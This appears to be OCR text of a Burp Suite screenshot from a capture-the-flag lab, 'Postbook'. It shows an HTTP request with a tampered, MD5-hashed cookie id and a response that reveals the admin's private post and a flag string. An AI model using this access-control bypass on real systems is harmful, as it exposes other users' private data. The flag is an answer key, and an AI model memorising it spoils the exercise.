 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://34.94.3.143 ?
Request
Raw Params Headers Hex
GET /c07e26e943/index.php?page=view.php&id=2 HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://34.94.3.143/c07e26e943/index.php?page=view.php&id=3
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
border: 1px solid #eee;
border-radius: 5px;
}
textarea.inline {
border: 0;
}
</style>
</head>
<body>
<div id="top">
<h1>Postbook</h1>
<a href="index.php">Home</a>
<a href="index.php?page=create.php">Write a new post</a>
<a href="index.php?page=profile.php&id=d">My profile</a>
<a href="index.php?page=account.php">Settings</a>
<a href="index.php?page=sign_out.php">Sign out</a>
</div>
<div id="container">
<div
class="post">^FLAG^a58f8f780ae30e6131bb07a26660cee428ecc9ec76aa3b2854bb83c035f5c86
7$FLAG$</div><div class="post"><span style="color: red;">SECRET:</span> <a
href="index.php?page=view.php&id=2">Dear diary...</a><br />I am so glad that I am on
Postbook. I can finally write down my thoughts and no one can see them. See you tomorrow.
Yours truly, admin<br /><span style="color: #666">Author: admin</span></div> </div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,914 bytes | 1,178 millis